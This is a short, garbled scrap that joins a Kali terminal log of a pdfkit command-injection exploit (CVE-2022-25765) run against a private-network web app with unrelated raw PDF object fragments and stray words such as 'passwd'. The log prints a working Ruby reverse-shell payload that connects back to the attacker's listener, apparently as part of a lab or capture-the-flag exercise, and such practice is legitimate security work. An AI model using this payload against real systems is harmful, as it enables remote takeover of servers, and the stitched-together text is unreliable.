 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# python 51293.py -w http://192.168.205.22:3000/pdf -p url -s 192.168.45.211 31337
UNICORD
UNICORD: Exploit for CVE-2022-25765 (pdfkit) - Command Injection
OPTIONS: Reverse Shell Sent to Target Website Mode
PAYLOAD: http://%20`ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("192.168.45.211","31337"))'`
LOCALIP: 192.168.45.211:31337
WARNING: Be sure to start a local listener on the above IP and port. "nc -lnvp 31337".
WEBSITE: http://192.168.205.22:3000/pdf
POSTARG: url
EXPLOIT: Payload sent to website!
SUCCESS: Exploit performed action.
┌──(root㉿192)-[/home/kali/桌面/测试]
endobj
3 0 obj
<<
/Type /ExtGState
/SA true
/SM 0.02
/ca 1.0
/CA 1.0
/AIS false
/SMask /None>>
endobj
4 0 obj
endobj
7 0 obj
<<
/Type /Catalog
/Pages 2 0 R
0 highlights
passwd